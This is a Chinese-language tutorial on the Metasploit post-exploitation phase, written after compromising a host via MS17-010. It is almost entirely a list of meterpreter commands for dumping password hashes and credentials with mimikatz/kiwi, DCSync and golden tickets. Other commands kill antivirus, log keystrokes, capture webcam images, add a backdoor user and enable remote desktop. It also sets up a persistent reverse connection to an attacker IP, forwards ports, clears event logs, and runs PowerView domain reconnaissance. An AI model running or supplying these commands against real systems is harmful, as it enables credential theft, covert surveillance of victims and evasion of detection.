后渗透阶段



在上一章节通过MS17-010漏洞我们拿到了靶机权限:

要想从meterpreter退出到MSF框架,输入:background

输入: sessions -l 查看我们获得的shell,前面有id

输入: sessions -i 1 即可切换到id为1的shell

sysinfo #查看目标主机系统信息

run scraper #查看目标主机详细信息

run hashdump #导出密码的哈希

load kiwi #加载mimikatz

ps #查看目标主机进程信息

pwd #查看目标当前目录(windows)

getlwd #查看目标当前目录(Linux)

search -f *.jsp -d e:\ #搜索E盘中所有以.jsp为后缀的文件

download e:\test.txt /root #将目标机的e:\test.txt文件下载到/root目录下

upload /root/test.txt d:\test #将/root/test.txt上传到目标机的 d:\test\ 目录下

getpid #查看当前Meterpreter Shell的进程PID

migrate 1384 #将当前Meterpreter Shell的进程迁移到PID为1384的进程上

idletime #查看主机运行时间 getuid #查看获取的当前权限

getsystem #提权,获得的当前用户是administrator才能成功

run killav #关闭杀毒软件

screenshot #截图

webcam_list #查看目标主机的摄像头

webcam_snap #拍照

webcam_stream #开视频 execute 参数 -f 可执行文件 #执行可执行程序

run getgui -u hack -p 123 #创建hack用户,密码为123

run getgui -e #开启远程桌面

keyscan_start #开启键盘记录功能 keyscan_dump #显示捕捉到的键盘记录信息

keyscan_stop #停止键盘记录功能

uictl disable keyboard #禁止目标使用键盘

uictl enable keyboard #允许目标使用键盘

uictl disable mouse #禁止目标使用鼠标

uictl enable mouse #允许目标使用鼠标

load #使用扩展库

run #使用扩展库

run persistence -X -i 5 -p 4444 -r 192.168.10.27 #反弹时间间隔是5s 会自动连接 192.168.27的4444端口,缺点是容易被杀毒软件查杀

portfwd add -l 3389 -r 192.168.11.13 -p 3389 #将192.168.11.13的3389端口转发到本 地的3389端口上,这里的192.168.11.13是获取权限的主机的ip地址

clearev #清除日志

获取用户密码

#抓取自动登录的密码

run windows/gather/credentials/windows_autologin

#导出密码哈希hashdump 模块可以从SAM数据库中导出本地用户账号

执行: run hashdump或run windows/gather/smart_hashdump 该命令的使用需要系统权限

#亦或者上传mimikatz程序,先getsystem提权至系统权限,然后执行

execute -i -f mimikatz.exe ,进入mimikatz的交互界面 privilege::debug sekurlsa::logonpasswords

MSF mimikata使用:

加载kiwi模块 load kiwi

查看kiwi模块的使用 help kiwi

creds_all ##列举所有凭据

creds_kerberos ##列举所有kerberos凭据

creds_msv ##列举所有msv凭据

creds_ssp ##列举所有ssp凭据

creds_tspkg ##列举所有tspkg凭据

creds_wdigest ##列举所有wdigest凭据

dcsync ##通过DCSync检索用户帐户信息

dcsync_ntlm ##通过DCSync检索用户帐户NTLM散列、SID和RID

golden_ticket_create ##创建黄金票据

kerberos_ticket_list ##列举kerberos票据

kerberos_ticket_purge ##清除kerberos票据

kerberos_ticket_use ##使用kerberos票据 kiwi_cmd ##执行

mimikatz的命令,后面接mimikatz.exe的命令

lsa_dump_sam ##dump出lsa的SAM

lsa_dump_secrets ##dump出lsa的密文

password_change ##修改密码

wifi_list ##列出当前用户的wifi配置文件

wifi_list_shared ##列出共享wifi配置文件/编码

导入并执行PowerShell脚本

load powershell #加载powershell功能

powershell_import /root/PowerView.ps1 #导入powershell脚本,提前将该powershell脚 本放到指定目录

powershell_execute Get-NetDomain #执行该脚本下的功能模块Get-domain,该模块用 于获取域信息,一个脚本下通常有多个功能模块

powershell_execute Invoke-UserHunter #该功能模块用于定位域管理员登录的主机

powershell_execute Get-NetForest #该模块用于定位域信息

powershell_execute Get-NetLocalGroup #查看本地组

powershell_execute Get-NetLocalGroup #枚举本地(或远程)机器上的本地组 powershell_execute Get-

NetLocalGroupMember #枚举本地(或远程)机器上特定本地组的成员

powershell_execute Get-NetShare #返回本地(或远程)机器上的打开共享

powershell_execute Get-NetLoggedon #返回登录本地(或远程)机器的用户

powershell_execute Get-NetSession #返回本地(或远程)机器的会话信息

注意:如果powershell脚本是用于域内信息收集的,则获取到的权限用户需要是域用户

840

840

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?